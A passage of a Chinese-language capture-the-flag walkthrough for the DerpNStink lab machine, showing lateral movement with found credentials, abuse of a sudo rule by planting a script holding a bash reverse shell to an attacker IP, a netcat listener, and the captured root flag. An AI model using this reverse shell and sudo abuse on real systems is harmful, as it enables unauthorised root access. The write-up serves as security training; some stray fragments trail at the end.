
账号:derp
密码:derpderpderpderpderpderpderp
横向提权
stinky@DeRPnStiNK:~/Documents$ cat /etc/passwd | grep "/home" | grep -v nologin
syslog:x:101:104::/home/syslog:/bin/false
usbmux:x:103:46:usbmux daemon,,,:/home/usbmux:/bin/false
saned:x:108:115::/home/saned:/bin/false
stinky:x:1001:1001:Uncle Stinky,,,:/home/stinky:/bin/bash
mrderp:x:1000:1000:Mr. Derp,,,:/home/mrderp:/bin/bash
stinky@DeRPnStiNK:~/Documents$
stinky@DeRPnStiNK:~/Documents$ su mrderp
Password:
mrderp@DeRPnStiNK:/home/stinky/Documents$ whoami
mrderp
mrderp@DeRPnStiNK:/home/stinky/Documents$
提权
mrderp@DeRPnStiNK:~/Downloads$ sudo -l
[sudo] password for mrderp:
Matching Defaults entries for mrderp on DeRPnStiNK:env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/binUser mrderp may run the following commands on DeRPnStiNK:(ALL) /home/mrderp/binaries/derpy*
mrderp@DeRPnStiNK:~/Downloads$

mrderp@DeRPnStiNK:~$ sudo -l
Matching Defaults entries for mrderp on DeRPnStiNK:env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/binUser mrderp may run the following commands on DeRPnStiNK:(ALL) /home/mrderp/binaries/derpy*
mrderp@DeRPnStiNK:~$ cd /home/mrderp/binaries
bash: cd: /home/mrderp/binaries: No such file or directory
mrderp@DeRPnStiNK:~$
说明我们可以运行/home/mrderp/binaries目录下的derpy文件,但是目录中没有binaries文件夹更没有derpy文件!我们自己创建一个!
mrderp@DeRPnStiNK:~$ mkdir binaries
mrderp@DeRPnStiNK:~$ cd binaries
mrderp@DeRPnStiNK:~/binaries$ touch derpy.sh
mrderp@DeRPnStiNK:~/binaries$ echo "/bin/bash -c 'bash -i >&/dev/tcp/192.168.135.128/9090 0>&1'" >> derpy.sh
mrderp@DeRPnStiNK:~/binaries$ cat derpy.sh
/bin/bash -c 'bash -i >&/dev/tcp/192.168.135.128/9090 0>&1'
mrderp@DeRPnStiNK:~/binaries$ chmod +x derpy.sh
mrderp@DeRPnStiNK:~/binaries$ sudo ./derpy.sh写完paylaod后,记得用监听,并且使用kali监听
get flag4 and root
┌──(root㉿ru)-[~/kali]
└─# nc -lvvp 9090
listening on [any] 9090 ...
connect to [192.168.135.128] from derpnstink.local [192.168.135.132] 53492
root@DeRPnStiNK:~/binaries# id
id
uid=0(root) gid=0(root) groups=0(root)
root@DeRPnStiNK:~/binaries# cd /rot
cd /rot
bash: cd: /rot: No such file or directory
root@DeRPnStiNK:~/binaries# cd /root
cd /root
root@DeRPnStiNK:/root# ls
ls
Desktop
Documents
Downloads
root@DeRPnStiNK:/root# cd De
cd Desktop/
root@DeRPnStiNK:/root/Desktop# ls
ls
flag.txt
root@DeRPnStiNK:/root/Desktop# cat f
cat flag.txt
flag4(49dca65f362fee401292ed7ada96f96295eab1e589c52e4e66bf4aedda715fdd)Congrats on rooting my first VulnOS!Hit me up on twitter and let me know your thoughts!@securekomodoroot@DeRPnStiNK:/root/Desktop#



)





_2018_rop1)





(dw、sublime Text、webstorm、HBuilder X))



